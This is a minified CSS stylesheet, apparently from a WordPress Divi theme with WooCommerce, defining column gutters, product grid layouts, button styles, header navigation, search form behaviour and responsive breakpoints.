@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
